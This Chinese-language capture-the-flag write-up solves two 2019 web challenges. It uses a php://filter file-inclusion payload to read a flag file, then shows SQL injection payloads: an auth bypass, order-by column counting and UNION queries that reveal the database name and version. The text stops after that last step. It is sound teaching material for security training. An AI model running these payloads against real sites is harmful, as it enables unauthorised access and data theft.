



[极客大挑战 2019]Secret File



查看网页源代码,发现了./Archive_room.php



访问/Archive_room.php,出现一个secret按钮



点击secret按钮,会跳转到end.php页面,并提示回去仔细看看

那咱回到Archive_room.php页面,查看源代码,又发现一个./action.php



访问action.php又很快跳转到了end.php,只能抓包看看这中间发生了什么

打开BrupSuite抓包,发送给Repeater,发送,发现返回一个隐藏页面,其中包含secr3t.php





访问secr3t.php,返回一段php源码,注释中说明flag在flag.php当中

直接访问flag.php,并没有返回flag字段

分析这段源码,这里可以用php伪协议来读取flag.php

<html>

<title>secret</title>

<meta charset="UTF-8">

<?php

highlight_file(__FILE__);

error_reporting(0);

$file=$_GET['file'];

if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){

echo "Oh no!";

exit();

}

include($file);

//flag放在了flag.php里

?>

</html>构造payload:



?file=php://filter/convert.base64-encode/resource=flag.php

返回一长串字符,将这串字符通过base64解码得flag







[极客大挑战 2019]LoveSQL

看样子是sql注入了



尝试用户名:1' or 1=1#

密码:123

回显一个登陆成功的状态,说明存在sql注入



尝试构造payload判断字段数:

username=admin'+order+by+3%23&password=1 正常

username=admin'+order+by+4%23&password=1 报错

由此可以判断出存在3个字段



尝试构造联合查询payload判断回显位置:

username=1'+union+select+1,2,3%23&password=1

得到两个回显位置,回显位置在2和3



构造payload查询数据库名称和数据库版本:

username=1'+union+select+1,database(),version()%23&password=1

爆出数据库名为geek,数据库版本为10.3.18-MariaDB

